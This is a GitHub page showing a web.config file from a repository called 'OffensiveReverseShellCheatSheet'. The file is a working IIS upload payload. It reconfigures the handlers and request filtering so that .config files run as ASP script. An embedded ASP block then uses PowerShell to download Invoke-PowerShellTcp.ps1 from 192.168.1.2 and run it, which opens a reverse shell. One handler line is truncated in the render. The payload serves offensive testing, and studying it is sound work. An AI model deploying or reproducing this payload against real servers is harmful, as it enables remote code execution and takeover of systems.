 OffensiveReverseShellCheatSheet / web.config
d4t4s3c UPDATE
Code Blame 24 lines (24 loc) · 903 Bytes
1 <?xml version="1.0" encoding="UTF-8"?>
2 <configuration>
3 <system.webServer>
4 <handlers accessPolicy="Read, Script, Write">
5 <add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptProcessor="%windir%\system32\inetsrv\as
6 </handlers>
7 <security>
8 <requestFiltering>
9 <fileExtensions>
10 <remove fileExtension=".config" />
11 </fileExtensions>
12 <hiddenSegments>
13 <remove segment="web.config" />
14 </hiddenSegments>
15 </requestFiltering>
16 </security>
17 </system.webServer>
18 <appSettings>
19 </appSettings>
20 </configuration>
21 <%
1 2
22 Set obj = CreateObject("WScript.Shell")
23 obj.Exec("cmd /c powershell iex (New-Object Net.WebClient).DownloadString('http://192.168.1.2/Invoke-PowerShellTcp.ps1')")
24 %>